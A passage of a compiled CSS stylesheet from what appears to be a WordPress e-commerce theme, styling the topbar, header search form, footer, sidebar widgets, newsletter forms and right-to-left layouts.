  padding-right: 10px;
  margin-right: 10px;
  float: left;
  border-right: 1px solid #ececec;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  float: right;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .textwidget > span {
  border-left: 1px solid #ececec;
  border-right: inherit;
}
/* line 137, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .info-topbar .textwidget > span:last-child {
  border: 0;
}
/* line 142, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .info-topbar .fa {
  margin-right: 8px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-topbar .info-topbar .fa {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 150, ../../../sass/template/_widgets-layout.scss */
.header-setting .wishlist-icon,
.header-setting .cart-icon,
.header-setting .view-popup-compare {
  border: none;
  color: #222222;
  font-size: 18px;
  text-align: center;
  padding: 0;
  display: inline-block;
  background: transparent;
}
/* line 161, ../../../sass/template/_widgets-layout.scss */
.header-setting .top-cart,
.header-setting .wishlist-icon,
.header-setting .view-popup-compare {
  margin: 0 5px;
  width: 44px;
  height: 44px;
  border: 2px solid #ececec;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
}
/* line 169, ../../../sass/template/_widgets-layout.scss */
.header-setting .top-cart i,
.header-setting .wishlist-icon i,
.header-setting .view-popup-compare i {
  vertical-align: middle;
  font-size: 18px;
  line-height: 42px;
}
/* line 174, ../../../sass/template/_widgets-layout.scss */
.header-setting .top-cart:hover, .header-setting .top-cart:active, .header-setting .top-cart:focus,
.header-setting .wishlist-icon:hover,
.header-setting .wishlist-icon:active,
.header-setting .wishlist-icon:focus,
.header-setting .view-popup-compare:hover,
.header-setting .view-popup-compare:active,
.header-setting .view-popup-compare:focus {
  border-color: #dab26d;
}
/* line 176, ../../../sass/template/_widgets-layout.scss */
.header-setting .top-cart:hover i, .header-setting .top-cart:active i, .header-setting .top-cart:focus i,
.header-setting .wishlist-icon:hover i,
.header-setting .wishlist-icon:active i,
.header-setting .wishlist-icon:focus i,
.header-setting .view-popup-compare:hover i,
.header-setting .view-popup-compare:active i,
.header-setting .view-popup-compare:focus i {
  color: #dab26d;
}
/* line 182, ../../../sass/template/_widgets-layout.scss */
.header-setting .apus-search-form {
  max-width: 630px;
}
/* line 184, ../../../sass/template/_widgets-layout.scss */
.header-setting .apus-search-form input.apus-search {
  z-index: 0;
  height: 42px;
  border: 2px solid #eeeeee;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  font-size: 12px;
  color: #222222;
  font-family: "Open Sans", sans-serif;
  padding-left: 30px;
  position: relative;
  display: table-cell;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .header-setting .apus-search-form input.apus-search {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 197, ../../../sass/template/_widgets-layout.scss */
.header-setting .apus-search-form button.button-search {
  color: #ffffff;
}
/* line 199, ../../../sass/template/_widgets-layout.scss */
.header-setting .apus-search-form button.button-search i {
  font-size: 18px;
  vertical-align: middle;
}
/* line 203, ../../../sass/template/_widgets-layout.scss */
.header-setting .apus-search-form button.button-search:hover, .header-setting .apus-search-form button.button-search:active, .header-setting .apus-search-form button.button-search:focus {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 206, ../../../sass/template/_widgets-layout.scss */
.header-setting .apus-search-form button.button-search:hover i, .header-setting .apus-search-form button.button-search:active i, .header-setting .apus-search-form button.button-search:focus i {
  color: #dab26d;
}
/* line 212, ../../../sass/template/_widgets-layout.scss */
.header-setting .apus-search-form .select-category, .header-setting .apus-search-form .input-group-btn {
  display: table-cell;
}
/* line 215, ../../../sass/template/_widgets-layout.scss */
.header-setting .apus-search-form .input-group-btn {
  left: -15px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .header-setting .apus-search-form .input-group-btn {
  right: -15px;
  left: auto;
}
/* line 219, ../../../sass/template/_widgets-layout.scss */
.header-setting .apus-menu-top {
  padding: 10px 30px;
  list-style: none;
  margin: 0;
}

/* line 225, ../../../sass/template/_widgets-layout.scss */
.apus-search-form {
  position: relative;
}
/* line 227, ../../../sass/template/_widgets-layout.scss */
.apus-search-form .select-category {
  display: inline-block;
  overflow: hidden;
  position: relative;
  border: 2px solid #ececec;
  border-left: none;
  border-right: none;
  font-family: "Montserrat", sans-serif;
  font-size: 12px;
  color: #222222;
  vertical-align: middle;
}
/* line 241, ../../../sass/template/_widgets-layout.scss */
.apus-search-form .select-category:before {
  content: "";
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 7px;
  height: 11px;
  background: url("../../../images/icon_arrows.png") center center no-repeat;
  display: block;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .apus-search-form .select-category:before {
  left: 30px;
  right: auto;
}
/* line 251, ../../../sass/template/_widgets-layout.scss */
.apus-search-form .select-category .dropdown_product_cat {
  border: none;
  width: 115%;
  height: 38px;
  padding-right: 20px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 0.4px;
  text-align: center;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-search-form .select-category .dropdown_product_cat {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 261, ../../../sass/template/_widgets-layout.scss */
.apus-search-form .select-category .dropdown_product_cat:focus {
  outline: 0px;
}
/* line 264, ../../../sass/template/_widgets-layout.scss */
.apus-search-form .select-category .dropdown_product_cat > * {
  text-align: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .apus-search-form .select-category .dropdown_product_cat > * {
  text-align: right;
}

/* line 274, ../../../sass/template/_widgets-layout.scss */
.apus-footer .lighting .widget-title, .apus-footer .lighting .widgettitle, .apus-footer .lighting .widget-heading {
  color: #222222;
  font-size: 14px;
  font-weight: 600;
  margin: 0 0 30px;
  border: none;
}
/* line 280, ../../../sass/template/_widgets-layout.scss */
.apus-footer .lighting .widget-title > span, .apus-footer .lighting .widgettitle > span, .apus-footer .lighting .widget-heading > span {
  padding: 0;
  margin: 0;
  border: none;
}
@media (min-width: 992px) {
  /* line 287, ../../../sass/template/_widgets-layout.scss */
  .apus-footer .menu {
    padding-left: 85px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .apus-footer .menu {
    padding-right: 85px;
    padding-left: inherit;
  }
}
/* line 293, ../../../sass/template/_widgets-layout.scss */
.apus-footer .menu li a:before {
  content: "\f138";
  font-family: "FontAwesome";
  padding-right: 7px;
  font-size: 11px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-footer .menu li a:before {
  padding-left: 7px;
  padding-right: inherit;
}
/* line 304, ../../../sass/template/_widgets-layout.scss */
.apus-footer .widgettitle:before, .apus-footer .widgettitle:after {
  display: none;
}
@media (min-width: 992px) {
  /* line 303, ../../../sass/template/_widgets-layout.scss */
  .apus-footer .widgettitle {
    padding-left: 85px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .apus-footer .widgettitle {
    padding-right: 85px;
    padding-left: inherit;
  }
}
/* line 312, ../../../sass/template/_widgets-layout.scss */
.apus-footer .dark {
  background: #222222;
  color: #777777;
}
/* line 315, ../../../sass/template/_widgets-layout.scss */
.apus-footer .dark .apus-copyright {
  background: transparent;
}
/* line 318, ../../../sass/template/_widgets-layout.scss */
.apus-footer .dark .widget-title, .apus-footer .dark .widgettitle, .apus-footer .dark .widget-heading {
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  margin: 0 0 30px;
  border: none;
}
/* line 324, ../../../sass/template/_widgets-layout.scss */
.apus-footer .dark .widget-title > span, .apus-footer .dark .widgettitle > span, .apus-footer .dark .widget-heading > span {
  padding: 0;
  margin: 0;
  border: none;
}
/* line 332, ../../../sass/template/_widgets-layout.scss */
.apus-footer .dark .price .woocs_price_code span.woocommerce-Price-amount {
  color: #ffffff;
}
/* line 336, ../../../sass/template/_widgets-layout.scss */
.apus-footer .dark .price .woocs_price_code del span.woocommerce-Price-amount {
  color: #9e9e9e;
}
/* line 344, ../../../sass/template/_widgets-layout.scss */
.apus-footer .dark .apus_custom_menu li a {
  color: #929292;
}
/* line 346, ../../../sass/template/_widgets-layout.scss */
.apus-footer .dark .apus_custom_menu li a:hover {
  color: #ffffff;
}
/* line 355, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus-products-list > li {
  margin-bottom: 20px;
  border-color: #363636;
}
/* line 359, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus-products-list .list-v1.product-block {
  border: none;
  padding: 0;
  margin: 0;
}
/* line 363, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus-products-list .list-v1.product-block .rating {
  display: none;
}
/* line 366, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus-products-list .list-v1.product-block .name {
  font-size: 14px;
}
/* line 368, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus-products-list .list-v1.product-block .name a {
  color: #cccccc;
}
/* line 372, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus-products-list .list-v1.product-block .price {
  margin: 0;
}
/* line 375, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus-products-list .list-v1.product-block .product-cats {
  margin: 0;
}
/* line 378, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus-products-list .list-v1.product-block .image {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 75px;
  height: 75px;
}
/* line 381, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus-products-list .list-v1.product-block .image img {
  width: 75px;
  height: 75px;
}
/* line 390, ../../../sass/template/_widgets-layout.scss */
.apus-footer .widget-infor .heding {
  color: #fff;
}
/* line 396, ../../../sass/template/_widgets-layout.scss */
.apus-footer .posts-list .entry-title {
  color: #fff;
}
/* line 402, ../../../sass/template/_widgets-layout.scss */
.apus-footer .widget-location .media-heading,
.apus-footer .widget-location .fa {
  color: #fff;
}
/* line 408, ../../../sass/template/_widgets-layout.scss */
.apus-footer .posts-list li {
  padding: 0;
  border: none;
}
/* line 415, ../../../sass/template/_widgets-layout.scss */
.apus-footer .widget-newletter.style2 .form-control {
  background: transparent;
  border-color: #444444;
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-style: italic;
  padding: 8px 20px;
}
/* line 425, ../../../sass/template/_widgets-layout.scss */
.apus-footer .widget-newletter.style1 {
  margin: 0 auto;
}
/* line 427, ../../../sass/template/_widgets-layout.scss */
.apus-footer .widget-newletter.style1 .form-control {
  background: #fbfbfb;
  border: 2px solid #e2e2e2;
}
/* line 435, ../../../sass/template/_widgets-layout.scss */
.apus-footer .footer-top .widget-newletter.style1.hastitle {
  display: -webkit-flex;
  /* Safari */
  display: -ms-flex;
  /* Safari */
  display: flex;
}
/* line 439, ../../../sass/template/_widgets-layout.scss */
.apus-footer .footer-top .widget-newletter.style1.hastitle > .widget-title {
  -webkit-flex: 1;
  /* Safari 6.1+ */
  -ms-flex: 1;
  /* IE 10 */
  flex: 1;
  margin: 0;
  padding: 30px 0;
}
/* line 445, ../../../sass/template/_widgets-layout.scss */
.apus-footer .footer-top .widget-newletter.style1.hastitle > .widget-title:before {
  display: none;
}
/* line 449, ../../../sass/template/_widgets-layout.scss */
.apus-footer .footer-top .widget-newletter.style1.hastitle > .widget-content {
  -webkit-flex: 3;
  /* Safari 6.1+ */
  -ms-flex: 3;
  /* IE 10 */
  flex: 3;
}
/* line 457, ../../../sass/template/_widgets-layout.scss */
.apus-footer .footer-top .wpb_single_image .widget-title {
  font-size: 16px;
  font-family: "Montserrat SemiBold";
  margin: 0;
  display: inline-block;
  padding: 0 40px;
}
/* line 463, ../../../sass/template/_widgets-layout.scss */
.apus-footer .footer-top .wpb_single_image .widget-title:before {
  display: none;
}
/* line 466, ../../../sass/template/_widgets-layout.scss */
.apus-footer .footer-top .wpb_single_image .widget-title + figure {
  vertical-align: middle;
}
/* line 474, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-inline {
  color: #777777;
}
/* line 476, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-inline a {
  color: #777777;
}
/* line 479, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-inline .menu {
  padding-left: 0px;
  text-align: center;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-footer .apus_custom_menu.menu-inline .menu {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 482, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-inline .menu > li {
  display: inline-block;
}
/* line 484, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-inline .menu > li a {
  padding: 0 28px;
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
}
/* line 489, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-inline .menu > li a:before {
  display: none;
}
/* line 492, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-inline .menu > li a:after {
  content: "|";
  position: relative;
  left: 28px;
}
/* line 498, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-inline .menu > li a:hover:after {
  color: #777777;
}
/* line 505, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-inline .menu > li:last-child a:after {
  display: none;
}
/* line 514, ../../../sass/template/_widgets-layout.scss */
.apus-footer .apus_custom_menu.menu-none-padding .widgettitle, .apus-footer .apus_custom_menu.menu-none-padding .menu {
  padding-left: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-footer .apus_custom_menu.menu-none-padding .widgettitle, .rtl .apus-footer .apus_custom_menu.menu-none-padding .menu {
  padding-right: 0px;
  padding-left: inherit;
}

/* line 523, ../../../sass/template/_widgets-layout.scss */
.apus-copyright .wpb_content_element,
.apus-copyright .widget {
  margin: 0 !important;
}
/* line 527, ../../../sass/template/_widgets-layout.scss */
.apus-copyright .social {
  text-align: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .apus-copyright .social {
  text-align: left;
}

/* line 537, ../../../sass/template/_widgets-layout.scss */
.widget-brands.default .owl-item .item {
  width: 100%;
}
/* line 539, ../../../sass/template/_widgets-layout.scss */
.widget-brands.default .owl-item .item .brand-item {
  height: 120px;
  line-height: 118px;
  margin: 0 0 30px;
}
/* line 551, ../../../sass/template/_widgets-layout.scss */
.widget-brands.style_border .owl-item .item .brand-item {
  border: 1px solid #ececec;
}
/* line 557, ../../../sass/template/_widgets-layout.scss */
.widget-brands [class*="col-"] {
  height: 120px;
  line-height: 118px;
  text-align: center;
  margin-bottom: 15px;
}

/* line 566, ../../../sass/template/_widgets-layout.scss */
.bg-banner {
  background: #dab26d;
}
/* line 568, ../../../sass/template/_widgets-layout.scss */
.bg-banner .title-banner {
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 18px;
  letter-spacing: 0.4px;
  line-height: 90px;
}
/* line 577, ../../../sass/template/_widgets-layout.scss */
.bg-banner .widget-newletter.style1 {
  padding-top: 10px;
}
/* line 579, ../../../sass/template/_widgets-layout.scss */
.bg-banner .widget-newletter.style1 input {
  background: transparent;
  border-color: #e1c189;
  color: #ffffff;
}
/* line 583, ../../../sass/template/_widgets-layout.scss */
.bg-banner .widget-newletter.style1 input::-webkit-input-placeholder {
  color: #e1c189;
}
/* line 587, ../../../sass/template/_widgets-layout.scss */
.bg-banner .widget-newletter.style1 input:-moz-placeholder {
  /* Firefox 18- */
  color: #e1c189;
}
/* line 591, ../../../sass/template/_widgets-layout.scss */
.bg-banner .widget-newletter.style1 input::-moz-placeholder {
  /* Firefox 19+ */
  color: #e1c189;
}
/* line 595, ../../../sass/template/_widgets-layout.scss */
.bg-banner .widget-newletter.style1 input:-ms-input-placeholder {
  color: #e1c189;
}
/* line 599, ../../../sass/template/_widgets-layout.scss */
.bg-banner .widget-newletter.style1 button {
  background: #ffffff;
  color: #222222;
  border-color: #ffffff;
}

/* line 610, ../../../sass/template/_widgets-layout.scss */
.no-owl-nav .owl-controls .owl-nav {
  display: none !important;
}

/* line 619, ../../../sass/template/_widgets-layout.scss */
.no-owl-dots .owl-controls .owl-dots {
  display: none !important;
}

/* 11. widgets */
/*------------------------------------*\
    Widget
\*------------------------------------*/
/* line 5, ../../../sass/template/_widgets.scss */
.widget label {
  font-weight: 400;
}
/* line 9, ../../../sass/template/_widgets.scss */
.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative;
}
/* line 13, ../../../sass/template/_widgets.scss */
.widget .widget_sp_image-image-link img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
/* line 21, ../../../sass/template/_widgets.scss */
.widget.widget_text img {
  margin: 15px 0;
  height: auto;
}
/* line 28, ../../../sass/template/_widgets.scss */
.widget .post-widget .image {
  width: 70px;
  margin-top: 5px;
}
/* line 31, ../../../sass/template/_widgets.scss */
.widget .post-widget .image img {
  width: 100%;
  height: auto;
}
/* line 390, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 396, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul li:last-child, .widget.widget_rss ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
/* line 402, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
  top: 24px;
}
/* line 409, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
/* line 40, ../../../sass/template/_widgets.scss */
.widget.widget_rss ul li {
  background: none;
}
/* line 42, ../../../sass/template/_widgets.scss */
.widget.widget_rss ul li a {
  padding: 0;
}
/* line 390, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 396, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul li:last-child, .widget.widget_recent_comments ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
/* line 402, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
  top: 24px;
}
/* line 409, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
/* line 50, ../../../sass/template/_widgets.scss */
.widget.widget_recent_comments ul li {
  background: none;
}
/* line 390, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 396, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul li:last-child, .widget.widget_rss ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
/* line 402, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
  top: 24px;
}
/* line 409, ../../../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
/* line 57, ../../../sass/template/_widgets.scss */
.widget.widget_rss ul li {
  background: none;
}
/* line 59, ../../../sass/template/_widgets.scss */
.widget.widget_rss ul li a {
  padding: 0;
}
/* line 62, ../../../sass/template/_widgets.scss */
.widget.widget_rss ul li:before {
  display: none;
}
/* line 70, ../../../sass/template/_widgets.scss */
.widget.widget_recent_reviews ul.product_list_widget {
  list-style: none;
}
/* line 72, ../../../sass/template/_widgets.scss */
.widget.widget_recent_reviews ul.product_list_widget li {
  padding: 15px;
  overflow: hidden;
}
/* line 75, ../../../sass/template/_widgets.scss */
.widget.widget_recent_reviews ul.product_list_widget li a img {
  float: left;
  margin-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget.widget_recent_reviews ul.product_list_widget li a img {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 84, ../../../sass/template/_widgets.scss */
.widget.widget_product_search .woocommerce-product-search {
  padding: 20px 15px;
}
/* line 86, ../../../sass/template/_widgets.scss */
.widget.widget_product_search .woocommerce-product-search label.screen-reader-text {
  display: none;
}
/* line 94, ../../../sass/template/_widgets.scss */
.widget.yith-woocompare-widget .products-list {
  padding-top: 20px;
  padding-bottom: 20px;
}
/* line 99, ../../../sass/template/_widgets.scss */
.widget.yith-woocompare-widget a.clear-all {
  margin-bottom: 20px;
  margin-left: 15px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget.yith-woocompare-widget a.clear-all {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 103, ../../../sass/template/_widgets.scss */
.widget.yith-woocompare-widget a.compare {
  margin-bottom: 20px;
  margin-right: 15px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget.yith-woocompare-widget a.compare {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 112, ../../../sass/template/_widgets.scss */
.widget.widget_shopping_cart .widget_shopping_cart_content {
  padding: 20px 15px;
  overflow: hidden;
}
/* line 121, ../../../sass/template/_widgets.scss */
.widget.widget_recent_entries ul li a {
  display: block;
}
/* line 128, ../../../sass/template/_widgets.scss */
.widget.widget_mc4wp_widget .mc4wp-form {
  padding: 20px;
}
/* line 133, ../../../sass/template/_widgets.scss */
.widget.widget_rss > ul {
  padding: 15px;
}
/* line 138, ../../../sass/template/_widgets.scss */
.widget.widget-timework strong {
  color: #000;
  font-weight: 500;
}

/* line 146, ../../../sass/template/_widgets.scss */
.form-contact .title {
  font-size: 17px;
  margin: 11.5px 0 28px;
}
/* line 150, ../../../sass/template/_widgets.scss */
.form-contact input:not(.btn),
.form-contact textarea {
  padding: 10px 30px;
  width: 100%;
  color: #555555;
}
/* line 157, ../../../sass/template/_widgets.scss */
.form-contact .contant-inner > * {
  margin: 0 0 20px;
}

/* line 164, ../../../sass/template/_widgets.scss */
.widget_categories ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 166, ../../../sass/template/_widgets.scss */
.widget_categories ul ul {
  padding-left: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget_categories ul ul {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 171, ../../../sass/template/_widgets.scss */
.widget_categories ul > li {
  line-height: 35px;
  font-size: 14px;
  margin: 0;
  text-align: right;
  display: inline-block;
  width: 100%;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget_categories ul > li {
  text-align: left;
}
/* line 178, ../../../sass/template/_widgets.scss */
.widget_categories ul > li.active, .widget_categories ul > li:hover {
  color: #dab26d;
}
/* line 181, ../../../sass/template/_widgets.scss */
.widget_categories ul > li.active > a, .widget_categories ul > li:hover > a {
  color: #dab26d;
}
/* line 183, ../../../sass/template/_widgets.scss */
.widget_categories ul > li.active > a:before, .widget_categories ul > li:hover > a:before {
  background: #dab26d;
}
/* line 188, ../../../sass/template/_widgets.scss */
.widget_categories ul > li > a {
  display: inline-block;
  padding-left: 21px;
  position: relative;
  float: left;
  color: #555555;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget_categories ul > li > a {
  padding-right: 21px;
  padding-left: inherit;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .widget_categories ul > li > a {
  float: right;
}
/* line 194, ../../../sass/template/_widgets.scss */
.widget_categories ul > li > a:before {
  content: '';
  background: #dab26d;
  width: 8px;
  height: 8px;
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .widget_categories ul > li > a:before {
  right: 0;
  left: auto;
}

/* line 209, ../../../sass/template/_widgets.scss */
.special .post-info {
  position: relative;
}
/* line 211, ../../../sass/template/_widgets.scss */
.special .post-info:before {
  border-width: 14px 20px;
  border-style: solid;
  border-color: #f4f4f4 transparent transparent;
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  z-index: 2;
}
/* line 224, ../../../sass/template/_widgets.scss */
.special .special-items > div:nth-child(2n) .post-info {
  position: relative;
}
/* line 226, ../../../sass/template/_widgets.scss */
.special .special-items > div:nth-child(2n) .post-info:before {
  border-color: transparent transparent #f4f4f4;
  top: inherit;
  bottom: 100%;
}

/* line 236, ../../../sass/template/_widgets.scss */
.widget_recent_entries > ul {
  padding: 0;
  margin: 0;
  list-style: outside none none;
}
/* line 240, ../../../sass/template/_widgets.scss */
.widget_recent_entries > ul li {
  line-height: 26px;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ececec;
}
/* line 245, ../../../sass/template/_widgets.scss */
.widget_recent_entries > ul li a {
  font-weight: 400;
}

/*------------------------------------*\
    Widget Contact Us
\*------------------------------------*/
/* line 255, ../../../sass/template/_widgets.scss */
.contact {
  margin: 0;
  padding: 0;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.contact:before, .contact:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.contact:after {
  clear: both;
}
/* line 259, ../../../sass/template/_widgets.scss */
.contact dt {
  float: left;
  width: 30px;
  height: auto;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .contact dt {
  float: right;
}
/* line 263, ../../../sass/template/_widgets.scss */
.contact dd {
  overflow: hidden;
  margin-bottom: 5px;
}
/* line 267, ../../../sass/template/_widgets.scss */
.contact .contact-icon {
  display: block;
  text-align: center;
  background: #dab26d;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .contact .contact-icon {
  float: right;
}
/* line 274, ../../../sass/template/_widgets.scss */
.contact .contact-icon .fa {
  color: #fff;
  font-size: 14px;
  margin: 0 0 0 4px;
}
/* line 35, ../../../sass/rtl/_rtl.scss */
.rtl .contact .contact-icon .fa {
  margin: 0 4px 0 0;
}

/* line 282, ../../../sass/template/_widgets.scss */
.form7-style1 .input-group-btn > .btn {
  border-left: none;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .form7-style1 .input-group-btn > .btn {
  border-right: none;
  border-left: inherit;
}

/* line 287, ../../../sass/template/_widgets.scss */
.form7-style2 .btn,
.form7-style2 input.form-control {
  background: #f7f7f7;
  border-color: #f7f7f7;
}

/*------------------------------------*\
    Widget mailchip
\*------------------------------------*/
/* line 296, ../../../sass/template/_widgets.scss */
.mc4wp-form-basic, .mc4wp-form-basic input, .mc4wp-form-basic label, .mc4wp-form-theme, .mc4wp-form-theme input, .mc4wp-form-theme label {
  line-height: inherit;
}

/* line 300, ../../../sass/template/_widgets.scss */
.mc4wp-form-basic .form-control {
  max-width: 100% !important;
  padding: 8px 28px;
  z-index: 0 !important;
  font-size: 12px;
}
/* line 307, ../../../sass/template/_widgets.scss */
.mc4wp-form-basic input.form-control {
  border-radius: 50px !important;
  -webkit-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
}
/* line 312, ../../../sass/template/_widgets.scss */
.mc4wp-form-basic button.btn {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 314, ../../../sass/template/_widgets.scss */
.mc4wp-form-basic button.btn:hover {
  background: #ffffff;
  color: #dab26d;
}

/* line 322, ../../../sass/template/_widgets.scss */
.mail-form .input-group {
  width: 100%;
  margin: 0 0 10px;
}

/* line 329, ../../../sass/template/_widgets.scss */
.widget-newletter.style2 .mc4wp-form-basic, .widget-newletter.style2 .mc4wp-form-theme {
  margin: 0;
}
/* line 332, ../../../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control {
  border-color: #444444;
}
/* line 335, ../../../sass/template/_widgets.scss */
.widget-newletter.style2 .input-group-btn {
  display: block;
  width: 100%;
  padding: 10px 0 0;
  overflow: hidden;
}
/* line 340, ../../../sass/template/_widgets.scss */
.widget-newletter.style2 .input-group-btn .btn {
  width: 100%;
  background: #dab26d;
  margin-left: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-newletter.style2 .input-group-btn .btn {
  margin-right: 0px;
  margin-left: inherit;
}
/* line 344, ../../../sass/template/_widgets.scss */
.widget-newletter.style2 .input-group-btn .btn:hover {
  background: #ffffff;
  border-color: #ffffff !important;
}

